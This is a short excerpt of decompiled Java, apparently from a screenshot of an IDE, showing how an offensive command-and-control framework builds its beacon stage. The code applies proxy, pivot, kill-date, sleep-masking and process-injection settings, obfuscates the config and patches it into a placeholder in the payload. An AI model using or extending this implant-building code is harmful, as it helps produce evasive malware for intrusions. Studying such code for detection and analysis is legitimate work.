 BeaconPayload.java × Settings.class ×
455 var21.addShort( i: 50, i1: 1);
456 } else {
457 var21.addShort( i: 50, i1: 0);
458 }
459
460 ProxyServer var23 = ProxyServer.parse(this.listener.getProxyString());
461 var23.setup(var21);
462 setupPivotFrames(this.c2profile, var21);
463 this.setupKillDate(var21);
464 this.setupGargle(var21, var5);
465 (new ProcessInject(this.c2profile)).apply(var21);
466 byte[] var24 = var21.toPatch();
467 var24 = beacon_obfuscate(var24);
468 var8 = this.patchSleepMask(var8, "default");
469 String var25 = CommonUtils.bString(var8);
470 int var26 = var25.indexOf("AAAABBBBCCCCDDDDEEEEFFFF");
471 var25 = CommonUtils.replaceAt(var25, CommonUtils.bString(var24), var26);
472 return CommonUtils.toBytes(var25);
473 } catch (IOException var27) {
474 MudgeSanity.logException("export Beacon stage: " + var5, var27, false);
475 return new byte[0];
476 }
477 }
478